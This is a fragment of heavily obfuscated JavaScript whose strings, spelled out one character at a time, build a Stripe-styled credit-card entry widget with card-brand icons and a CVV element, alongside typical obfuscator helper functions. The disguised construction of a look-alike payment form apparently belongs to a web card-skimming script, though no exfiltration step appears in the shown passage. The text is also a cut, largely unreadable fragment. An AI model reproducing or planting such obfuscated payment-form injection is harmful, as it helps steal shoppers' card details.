'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','rybnD':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','Erfqb':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V','EVFyi':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s','qgVvn':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','BnbHO':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','zYHom':function(C,j){return C===j;},'giBAc':'s'+'c'+'O'+'C'+'Y','quJxc':'N'+'B'+'V'+'W'+'L','FdUsK':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','KcfHY':function(C,j){return C!==j;},'CSQhm':'R'+'d'+'J'+'a'+'o','ZhdiZ':'w'+'x'+'k'+'q'+'f','VmNaW':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','USCtB':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','NDbSR':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','kteEk':'s'+'e'+'g'+'E'+'d','MidwY':'h'+'u'+'K'+'m'+'z','vhZWe':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>','GMTRv':function(C,j){return C<j;},'zTpsO':function(C,j){return C!==j;},'LfSUu':'R'+'A'+'V'+'a'+'Y','atmUY':'7'+'|'+'0'+'|'+'9'+'|'+'2'+'|'+'8'+'|'+'4'+'|'+'5'+'|'+'1'+'|'+'1'+'0'+'|'+'6'+'|'+'3','swXag':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'